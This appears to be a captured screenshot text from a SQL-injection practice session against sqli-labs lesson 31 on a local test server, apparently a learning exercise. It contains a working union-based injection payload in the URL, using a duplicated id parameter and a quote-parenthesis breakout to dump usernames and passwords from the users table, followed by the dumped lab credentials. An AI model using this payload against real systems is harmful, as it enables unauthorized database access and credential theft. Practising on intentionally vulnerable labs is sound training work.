 Load URL
http://localhost/sqli-labs/less-31/login.php?id=1&id=1") and 1=2 union select 1,(select group_concat(id,username,password)from(users)),3 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login
name:1Dumbtestpassword,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admintttttt,9admin10,10admin20,11admin30,12dhakkan0,14admin40,15admin#admin,16
Your Password:3